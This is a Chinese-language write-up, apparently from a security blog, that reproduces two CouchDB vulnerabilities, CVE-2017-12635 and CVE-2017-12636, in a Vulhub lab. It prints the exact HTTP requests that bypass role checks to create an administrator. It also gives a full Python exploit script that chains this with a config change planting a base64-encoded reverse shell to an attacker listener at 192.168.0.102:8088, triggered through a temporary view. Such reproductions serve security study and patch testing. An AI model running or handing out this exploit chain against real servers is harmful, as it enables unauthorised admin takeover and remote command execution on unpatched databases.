0x00 CVE-2017-12635
(CVE-2017-12635)Couchdb 垂直权限绕过漏洞
漏洞简介
CouchDB 是一个开源的面向文档的数据库管理系统,可以通过 RESTful JavaScript Object Notation (JSON) API 访问。CVE-2017-12635是由于Erlang和JavaScript对JSON解析方式的不同,导致语句执行产生差异性导致的。这个漏洞可以让任意用户创建管理员,属于垂直权限绕过漏洞。
影响范围
小于 1.7.0 以及 小于 2.1.1
漏洞复现
使用Vulhub的漏洞平台进行复现。
docker-compose up -d

启动后,访问http://ip/_utils/#login来到登陆界面。
发送如下数据包:
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: www.0-sec.org:5984
Accept: /
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 92
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"password": "vulhub"
}
响应头结果如下:
HTTP/1.1 403 Forbidden
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 8dfd09674b
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Thu, 18 Feb 2021 12:03:40 GMT
Content-Type: application/json
Content-Length: 59
Connection: close
Cache-Control: must-revalidate
{"error":"forbidden","reason":"Only _admin may set roles"}
提示只有管理员才能设置Role角色。但发送包含两个roles的数据包,即可绕过限制:
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.187.128:5984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.187.128:5984/_utils/
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Content-Length: 115
Origin: http://192.168.187.128:5984
Connection: close
Cookie: AuthSession=
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles": [],
"password": "vulhub"
}
响应包如下,说明成功创建了用户:
HTTP/1.1 201 Created
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 39f6142d39
Server: CouchDB/2.1.0 (Erlang OTP/17)
Location: http://www.0-sec.org:5984/_users/org.couchdb.user:vulhub
ETag: "1-b201226f59b0942cc35805dee4cc6849"
Date: Thu, 18 Feb 2021 12:06:15 GMT
Content-Type: application/json
Content-Length: 86
Connection: close
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-b201226f59b0942cc35805dee4cc6849"}
尝试用vulhub/vulhub登录,登录成功:

0x01 CVE-2017-12636
(CVE-2017-12636)Couchdb 任意命令执行漏洞
漏洞简介
CVE-2017-12636是一个任意命令执行漏洞,我们可以通过config api修改couchdb的配置query_server,这个配置项在设计、执行view的时候将被运行。
影响范围
小于 1.7.0 以及 小于 2.1.1
漏洞复现
使用Vulhub的漏洞平台进行复现。
docker-compose up -d
启动后,访问http://ip/_utils/#login来到登陆界面。想要触发该漏洞,必须登录,可以利用CVE-2017-12635创建一个账号,这步上面有,跳过了。或执行下面的脚本一把梭(脚本来源:戳我),记得要替换对应的网址、监听ip、端口、对应的Couchdb版本,1和2的payload不一样,这里用的环境是1.6:
#!/usr/bin/env python3
import requests
import json
import base64
from requests.auth import HTTPBasicAuth
target = 'http://192.168.187.128:5984'
command = rb"""sh -i >& /dev/tcp/192.168.0.102/8088 0>&1"""
version = 1
session = requests.session()
session.headers = {
'Content-Type': 'application/json'
}
# session.proxies = {
# 'http': 'http://127.0.0.1:8085'
# }
session.put(target + '/_users/org.couchdb.user:wooyun', data='''{
"type": "user",
"name": "wooyun",
"roles": ["_admin"],
"roles": [],
"password": "wooyun"
}''')
session.auth = HTTPBasicAuth('wooyun', 'wooyun')
command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode()
if version == 1:
session.put(target + ('/_config/query_servers/cmd'), data=json.dumps(command))
else:
host = session.get(target + '/_membership').json()['all_nodes'][0]
session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(command))
session.put(target + '/wooyun')
session.put(target + '/wooyun/test', data='{"_id": "wooyuntest"}')
if version == 1:
session.post(target + '/wooyun/_temp_view?limit=10', data='{"language":"cmd","map":""}')
else:
session.put(target + '/wooyun/_design/test', data='{"_id":"_design/test","views":{"wooyun":{"map":""} },"language":"cmd"}')
有成功监听到:

